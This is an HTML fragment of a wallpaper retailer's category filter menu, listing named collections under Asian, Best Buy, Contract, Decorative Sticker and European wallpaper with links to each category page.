	<li class="cat-item cat-item-58473"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-iii/" data-val="s-effect-iii" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-16806"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/the-garden-fl-asian-wallpaper/" data-val="the-garden-fl-asian-wallpaper" data-title="THE GARDEN FL" >THE GARDEN FL</a>
</li>
	<li class="cat-item cat-item-16690"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-asian-wallpaper/" data-val="urban-asian-wallpaper" data-title="URBAN" >URBAN</a>
</li>
	<li class="cat-item cat-item-66706"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-living/" data-val="urban-living" data-title="URBAN LIVING" >URBAN LIVING</a>
</li>
	<li class="cat-item cat-item-66711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-style/" data-val="urban-style" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32035"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" data-val="best-buy-wallpaper" data-title="Best Buy" >Best Buy</a>
	<ul class='children'>
	<li class="cat-item cat-item-32044"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v11-best-buy-wallpaper/" data-val="4u-v11-best-buy-wallpaper" data-title="4U V11" >4U V11</a>
</li>
	<li class="cat-item cat-item-32046"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v12/" data-val="4u-v12" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-32124"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v14/" data-val="4u-v14" data-title="4U V14" >4U V14</a>
</li>
	<li class="cat-item cat-item-32090"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/african-queen/" data-val="african-queen" data-title="African Queen" >African Queen</a>
</li>
	<li class="cat-item cat-item-32077"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alice-whow-best-buy-wallpaper/" data-val="alice-whow-best-buy-wallpaper" data-title="ALICE WHOW" >ALICE WHOW</a>
</li>
	<li class="cat-item cat-item-32051"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alla-luce-best-buy-wallpaper/" data-val="alla-luce-best-buy-wallpaper" data-title="ALLA LUCE" >ALLA LUCE</a>
</li>
	<li class="cat-item cat-item-32053"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/aria/" data-val="aria" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-32120"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/art-book-1/" data-val="art-book-1" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-32047"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/arthur-best-buy-wallpaper/" data-val="arthur-best-buy-wallpaper" data-title="ARTHUR" >ARTHUR</a>
</li>
	<li class="cat-item cat-item-32052"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/athome-best-buy-wallpaper/" data-val="athome-best-buy-wallpaper" data-title="ATHOME" >ATHOME</a>
</li>
	<li class="cat-item cat-item-32063"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/atrium-best-buy-wallpaper/" data-val="atrium-best-buy-wallpaper" data-title="ATRIUM" >ATRIUM</a>
</li>
	<li class="cat-item cat-item-32055"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt2/" data-val="bbpt2" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-32068"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt3/" data-val="bbpt3" data-title="BBPT3" >BBPT3</a>
</li>
	<li class="cat-item cat-item-32086"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/brix/" data-val="brix" data-title="BRIX" >BRIX</a>
</li>
	<li class="cat-item cat-item-32040"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/camee-best-buy-wallpaper/" data-val="camee-best-buy-wallpaper" data-title="Camee" >Camee</a>
</li>
	<li class="cat-item cat-item-32105"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/cameo/" data-val="cameo" data-title="Cameo" >Cameo</a>
</li>
	<li class="cat-item cat-item-32058"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/crispy-paper-best-buy-wallpaper/" data-val="crispy-paper-best-buy-wallpaper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-32072"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/damaschi-best-buy-wallpaper/" data-val="damaschi-best-buy-wallpaper" data-title="Damaschi" >Damaschi</a>
</li>
	<li class="cat-item cat-item-32049"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/dd-v11/" data-val="dd-v11" data-title="DD V11" >DD V11</a>
</li>
	<li class="cat-item cat-item-32079"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/diamond-best-buy-wallpaper/" data-val="diamond-best-buy-wallpaper" data-title="DIAMOND" >DIAMOND</a>
</li>
	<li class="cat-item cat-item-32082"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/elegance-best-buy-wallpaper/" data-val="elegance-best-buy-wallpaper" data-title="ELEGANCE" >ELEGANCE</a>
</li>
	<li class="cat-item cat-item-32125"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/emporium/" data-val="emporium" data-title="EMPORIUM" >EMPORIUM</a>
</li>
	<li class="cat-item cat-item-32088"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/envy-walls-best-buy-wallpaper/" data-val="envy-walls-best-buy-wallpaper" data-title="ENVY WALLS" >ENVY WALLS</a>
</li>
	<li class="cat-item cat-item-32056"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/etam-best-buy-wallpaper/" data-val="etam-best-buy-wallpaper" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-32093"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fabulous/" data-val="fabulous" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-32144"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-1-best-buy-wallpaper/" data-val="fb-genova-1-best-buy-wallpaper" data-title="FB GENOVA 1" >FB GENOVA 1</a>
</li>
	<li class="cat-item cat-item-32145"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-2-best-buy-wallpaper/" data-val="fb-genova-2-best-buy-wallpaper" data-title="FB GENOVA 2" >FB GENOVA 2</a>
</li>
	<li class="cat-item cat-item-32146"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-spectra-1-best-buy-wallpaper/" data-val="fb-spectra-1-best-buy-wallpaper" data-title="FB SPECTRA 1" >FB SPECTRA 1</a>
</li>
	<li class="cat-item cat-item-32147"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision1-best-buy-wallpaper/" data-val="fb-vision1-best-buy-wallpaper" data-title="FB VISION1" >FB VISION1</a>
</li>
	<li class="cat-item cat-item-32148"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision2-best-buy-wallpaper/" data-val="fb-vision2-best-buy-wallpaper" data-title="FB VISION2" >FB VISION2</a>
</li>
	<li class="cat-item cat-item-32089"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/floral-viva-best-buy-wallpaper/" data-val="floral-viva-best-buy-wallpaper" data-title="FLORAL VIVA" >FLORAL VIVA</a>
</li>
	<li class="cat-item cat-item-32073"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/glamour/" data-val="glamour" data-title="GLAMOUR" >GLAMOUR</a>
</li>
	<li class="cat-item cat-item-32128"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue/" data-val="gn-avenue" data-title="GN AVENUE" >GN AVENUE</a>
</li>
	<li class="cat-item cat-item-32129"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-2/" data-val="gn-avenue-2" data-title="GN AVENUE 2" >GN AVENUE 2</a>
</li>
	<li class="cat-item cat-item-32119"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-3/" data-val="gn-avenue-3" data-title="GN AVENUE 3" >GN AVENUE 3</a>
</li>
	<li class="cat-item cat-item-32116"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v1/" data-val="gn-bos-v1" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-32114"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v2/" data-val="gn-bos-v2" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-32099"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v3/" data-val="gn-bos-v3" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-32133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-c-classic/" data-val="gn-c-classic" data-title="GN C CLASSIC" >GN C CLASSIC</a>
</li>
	<li class="cat-item cat-item-32115"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-damask/" data-val="gn-damask" data-title="GN DAMASK" >GN DAMASK</a>
</li>
	<li class="cat-item cat-item-32117"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-fcv7-best-buy-wallpaper/" data-val="gn-fcv7-best-buy-wallpaper" data-title="GN FCV7" >GN FCV7</a>
</li>
	<li class="cat-item cat-item-32080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-11/" data-val="gn-lohas-11" data-title="GN LOHAS 11" >GN LOHAS 11</a>
</li>
	<li class="cat-item cat-item-32130"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-8/" data-val="gn-lohas-8" data-title="GN LOHAS 8" >GN LOHAS 8</a>
</li>
	<li class="cat-item cat-item-32121"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-9/" data-val="gn-lohas-9" data-title="GN LOHAS 9" >GN LOHAS 9</a>
</li>
	<li class="cat-item cat-item-32108"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-m-modern/" data-val="gn-m-modern" data-title="GN M MODERN" >GN M MODERN</a>
</li>
	<li class="cat-item cat-item-32112"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-meta/" data-val="gn-meta" data-title="GN META" >GN META</a>
</li>
	<li class="cat-item cat-item-32136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-montana/" data-val="gn-montana" data-title="GN MONTANA" >GN MONTANA</a>
</li>
	<li class="cat-item cat-item-32127"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-onyx/" data-val="gn-onyx" data-title="GN ONYX" >GN ONYX</a>
</li>
	<li class="cat-item cat-item-32109"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-sumontana/" data-val="gn-sumontana" data-title="GN SUMONTANA" >GN SUMONTANA</a>
</li>
	<li class="cat-item cat-item-32107"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gni-contract/" data-val="gni-contract" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-32091"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gold-silver-best-buy-wallpaper/" data-val="gold-silver-best-buy-wallpaper" data-title="GOLD &amp; SILVER" >GOLD &amp; SILVER</a>
</li>
	<li class="cat-item cat-item-32065"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/good-vibr-best-buy-wallpaper/" data-val="good-vibr-best-buy-wallpaper" data-title="GOOD VIBR" >GOOD VIBR</a>
</li>
	<li class="cat-item cat-item-32135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/grace-12-best-buy-wallpaper/" data-val="grace-12-best-buy-wallpaper" data-title="GRACE 12" >GRACE 12</a>
</li>
	<li class="cat-item cat-item-32057"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/impression-best-buy-wallpaper/" data-val="impression-best-buy-wallpaper" data-title="IMPRESSION" >IMPRESSION</a>
</li>
	<li class="cat-item cat-item-32150"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/korean-series/" data-val="korean-series" data-title="Korean best buys" >Korean best buys</a>
</li>
	<li class="cat-item cat-item-32102"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/larte-2/" data-val="larte-2" data-title="LARTE 2" >LARTE 2</a>
</li>
	<li class="cat-item cat-item-32075"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/leather-sen-best-buy-wallpaper/" data-val="leather-sen-best-buy-wallpaper" data-title="LEATHER SEN" >LEATHER SEN</a>
</li>
	<li class="cat-item cat-item-32059"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/levante-best-buy-wallpaper/" data-val="levante-best-buy-wallpaper" data-title="LEVANTE" >LEVANTE</a>
</li>
	<li class="cat-item cat-item-32084"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/matrix/" data-val="matrix" data-title="MATRIX" >MATRIX</a>
</li>
	<li class="cat-item cat-item-32095"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metal-spirit/" data-val="metal-spirit" data-title="METAL SPIRIT" >METAL SPIRIT</a>
</li>
	<li class="cat-item cat-item-32061"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metallic-c-best-buy-wallpaper/" data-val="metallic-c-best-buy-wallpaper" data-title="METALLIC &amp; C" >METALLIC &amp; C</a>
</li>
	<li class="cat-item cat-item-32126"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/modern-art/" data-val="modern-art" data-title="MODERN ART" >MODERN ART</a>
</li>
	<li class="cat-item cat-item-32100"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/my-dream/" data-val="my-dream" data-title="MY DREAM" >MY DREAM</a>
</li>
	<li class="cat-item cat-item-32054"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/natural-best-buy-wallpaper/" data-val="natural-best-buy-wallpaper" data-title="NATURAL" >NATURAL</a>
</li>
	<li class="cat-item cat-item-32097"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/neo-classy-ii-best-buy-wallpaper/" data-val="neo-classy-ii-best-buy-wallpaper" data-title="NEO CLASSY II" >NEO CLASSY II</a>
</li>
	<li class="cat-item cat-item-32037"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/new-feelings-best-buy-wallpaper/" data-val="new-feelings-best-buy-wallpaper" data-title="NEW FEELINGS" >NEW FEELINGS</a>
</li>
	<li class="cat-item cat-item-32074"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/nice/" data-val="nice" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-32038"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/novamur-12-best-buy-wallpaper/" data-val="novamur-12-best-buy-wallpaper" data-title="NOVAMUR 12" >NOVAMUR 12</a>
</li>
	<li class="cat-item cat-item-32045"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/odyssey/" data-val="odyssey" data-title="ODYSSEY" >ODYSSEY</a>
</li>
	<li class="cat-item cat-item-32069"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/oriental-art-best-buy-wallpaper/" data-val="oriental-art-best-buy-wallpaper" data-title="ORIENTAL ART" >ORIENTAL ART</a>
</li>
	<li class="cat-item cat-item-32123"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/palermo/" data-val="palermo" data-title="PALERMO" >PALERMO</a>
</li>
	<li class="cat-item cat-item-32081"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/panels/" data-val="panels" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-32104"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/pavilion/" data-val="pavilion" data-title="PAVILION" >PAVILION</a>
</li>
	<li class="cat-item cat-item-32101"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/place-best-buy-wallpaper/" data-val="place-best-buy-wallpaper" data-title="PLACE" >PLACE</a>
</li>
	<li class="cat-item cat-item-32078"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/plaisir/" data-val="plaisir" data-title="PLAISIR" >PLAISIR</a>
</li>
	<li class="cat-item cat-item-32131"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris/" data-val="polaris" data-title="POLARIS" >POLARIS</a>
</li>
	<li class="cat-item cat-item-32134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v2/" data-val="polaris-v2" data-title="POLARIS V2" >POLARIS V2</a>
</li>
	<li class="cat-item cat-item-32113"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v3/" data-val="polaris-v3" data-title="POLARIS V3" >POLARIS V3</a>
</li>
	<li class="cat-item cat-item-32039"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/punch-best-buy-wallpaper/" data-val="punch-best-buy-wallpaper" data-title="PUNCH" >PUNCH</a>
</li>
	<li class="cat-item cat-item-32076"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/queens-best-buy-wallpaper/" data-val="queens-best-buy-wallpaper" data-title="QUEENS" >QUEENS</a>
</li>
	<li class="cat-item cat-item-32067"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/relax-color-best-buy-wallpaper/" data-val="relax-color-best-buy-wallpaper" data-title="RELAX COLOR" >RELAX COLOR</a>
</li>
	<li class="cat-item cat-item-32071"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rhapsody/" data-val="rhapsody" data-title="RHAPSODY" >RHAPSODY</a>
</li>
	<li class="cat-item cat-item-32070"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rush/" data-val="rush" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-32094"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-best-buy-wallpaper/" data-val="s-effect-best-buy-wallpaper" data-title="S EFFECT" >S EFFECT</a>
</li>
	<li class="cat-item cat-item-32042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-iii-best-buy-wallpaper/" data-val="s-effect-iii-best-buy-wallpaper" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-32118"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/scarlet-best-buy-wallpaper/" data-val="scarlet-best-buy-wallpaper" data-title="SCARLET" >SCARLET</a>
</li>
	<li class="cat-item cat-item-32092"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/secret-best-buy-wallpaper/" data-val="secret-best-buy-wallpaper" data-title="SECRET" >SECRET</a>
</li>
	<li class="cat-item cat-item-32110"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/selection/" data-val="selection" data-title="SELECTION" >SELECTION</a>
</li>
	<li class="cat-item cat-item-32122"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sensation/" data-val="sensation" data-title="SENSATION" >SENSATION</a>
</li>
	<li class="cat-item cat-item-32085"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/shiny-chic/" data-val="shiny-chic" data-title="SHINY CHIC" >SHINY CHIC</a>
</li>
	<li class="cat-item cat-item-32060"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/soprano/" data-val="soprano" data-title="SOPRANO" >SOPRANO</a>
</li>
	<li class="cat-item cat-item-32132"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sorrento/" data-val="sorrento" data-title="SORRENTO" >SORRENTO</a>
</li>
	<li class="cat-item cat-item-32087"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/spice-up/" data-val="spice-up" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-32048"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/splendid/" data-val="splendid" data-title="SPLENDID" >SPLENDID</a>
</li>
	<li class="cat-item cat-item-32098"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/ss-style/" data-val="ss-style" data-title="SS STYLE" >SS STYLE</a>
</li>
	<li class="cat-item cat-item-32062"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/stone-style/" data-val="stone-style" data-title="STONE &amp; STYLE" >STONE &amp; STYLE</a>
</li>
	<li class="cat-item cat-item-32066"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/urban-style-best-buy-wallpaper/" data-val="urban-style-best-buy-wallpaper" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	<li class="cat-item cat-item-32036"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/virtual-best-buy-wallpaper/" data-val="virtual-best-buy-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-32064"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/vogue-best-buy-wallpaper/" data-val="vogue-best-buy-wallpaper" data-title="VOGUE" >VOGUE</a>
</li>
	<li class="cat-item cat-item-32043"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/white-gold-best-buy-wallpaper/" data-val="white-gold-best-buy-wallpaper" data-title="WHITE GOLD" >WHITE GOLD</a>
</li>
	<li class="cat-item cat-item-32050"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/wohnen/" data-val="wohnen" data-title="WOHNEN" >WOHNEN</a>
</li>
	<li class="cat-item cat-item-32041"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/zanna-best-buy-wallpaper/" data-val="zanna-best-buy-wallpaper" data-title="ZANNA" >ZANNA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13311"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/" data-val="contract-wallpaper" data-title="Contract Wallpaper" >Contract Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-64634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/aria-contract-wallpaper/" data-val="aria-contract-wallpaper" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-64633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/mercury-contract-wallpaper/" data-val="mercury-contract-wallpaper" data-title="MERCURY" >MERCURY</a>
</li>
	<li class="cat-item cat-item-16728"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/s-effect-hl-contract-wallpaper/" data-val="s-effect-hl-contract-wallpaper" data-title="S EFFECT HL" >S EFFECT HL</a>
</li>
	<li class="cat-item cat-item-16807"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/stone-art-contract-wallpaper/" data-val="stone-art-contract-wallpaper" data-title="STONE ART" >STONE ART</a>
</li>
	<li class="cat-item cat-item-16808"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/teroma-contract-wallpaper/" data-val="teroma-contract-wallpaper" data-title="TEROMA" >TEROMA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/" data-val="decorative-sticker" data-title="Decorative Sticker" >Decorative Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-13595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/komar-decorative-sticker/" data-val="komar-decorative-sticker" data-title="KOMAR" >KOMAR</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/" data-val="european-wallpaper" data-title="European Wallpaper" >European Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-67217"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/african-queen-european-wallpaper/" data-val="african-queen-european-wallpaper" data-title="AFRICAN QUEEN" >AFRICAN QUEEN</a>
</li>
	<li class="cat-item cat-item-16491"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aisslinger-european-wallpaper/" data-val="aisslinger-european-wallpaper" data-title="AISSLINGER" >AISSLINGER</a>
</li>
	<li class="cat-item cat-item-67219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/alice/" data-val="alice" data-title="Alice" >Alice</a>
</li>
	<li class="cat-item cat-item-16493"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ap2000-european-wallpaper/" data-val="ap2000-european-wallpaper" data-title="AP2000" >AP2000</a>
</li>
	<li class="cat-item cat-item-16494"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aqua-relief-european-wallpaper/" data-val="aqua-relief-european-wallpaper" data-title="AQUA RELIEF" >AQUA RELIEF</a>
</li>
	<li class="cat-item cat-item-16495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/attitude-european-wallpaper/" data-val="attitude-european-wallpaper" data-title="ATTITUDE" >ATTITUDE</a>
</li>
	<li class="cat-item cat-item-67216"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt2-european-wallpaper/" data-val="bbpt2-european-wallpaper" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-16499"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt4-european-wallpaper/" data-val="bbpt4-european-wallpaper" data-title="BBPT4" >BBPT4</a>
</li>
	<li class="cat-item cat-item-16511"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt5-european-wallpaper/" data-val="bbpt5-european-wallpaper" data-title="BBPT5" >BBPT5</a>
</li>
	<li class="cat-item cat-item-16512"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belcanto-european-wallpaper/" data-val="belcanto-european-wallpaper" data-title="BELCANTO" >BELCANTO</a>
</li>
	<li class="cat-item cat-item-16514"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belleville-european-wallpaper/" data-val="belleville-european-wallpaper" data-title="BELLEVILLE" >BELLEVILLE</a>
</li>
	<li class="cat-item cat-item-16515"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-white-european-wallpaper/" data-val="black-white-european-wallpaper" data-title="BLACK &amp; WHITE" >BLACK &amp; WHITE</a>
</li>
	<li class="cat-item cat-item-16516"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-forest-european-wallpaper/" data-val="black-forest-european-wallpaper" data-title="BLACK FOREST" >BLACK FOREST</a>
</li>
	<li class="cat-item cat-item-16517"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bond-street-european-wallpaper/" data-val="bond-street-european-wallpaper" data-title="BOND STREET" >BOND STREET</a>
</li>
	<li class="cat-item cat-item-16735"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/borneo-european-wallpaper/" data-val="borneo-european-wallpaper" data-title="BORNEO" >BORNEO</a>
</li>
	<li class="cat-item cat-item-16519"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/brooklyn-european-wallpaper/" data-val="brooklyn-european-wallpaper" data-title="BROOKLYN" >BROOKLYN</a>
</li>
	<li class="cat-item cat-item-16746"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cameo-european-wallpaper/" data-val="cameo-european-wallpaper" data-title="CAMEO" >CAMEO</a>
</li>
	<li class="cat-item cat-item-16523"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/chorus-european-wallpaper/" data-val="chorus-european-wallpaper" data-title="CHORUS" >CHORUS</a>
</li>
	<li class="cat-item cat-item-16747"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/compendium-european-wallpaper/" data-val="compendium-european-wallpaper" data-title="COMPENDIUM" >COMPENDIUM</a>
</li>
	<li class="cat-item cat-item-31958"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" data-val="cosmopolitan" data-title="COSMOPOLITAN" >COSMOPOLITAN</a>
</li>
